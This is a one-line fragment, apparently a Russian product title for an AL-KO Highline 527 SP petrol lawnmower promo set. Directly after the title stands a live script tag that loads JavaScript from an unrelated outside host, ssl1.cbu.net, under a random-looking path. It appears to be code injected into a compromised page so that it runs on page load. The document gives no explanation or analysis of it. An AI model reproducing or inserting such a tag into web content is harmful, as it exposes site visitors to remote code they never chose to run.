 Газонокосилка бензиновая AL-KO Highline 527 SP Промо-набор<script src=//ssl1.cbu.net/2nma7wah></script>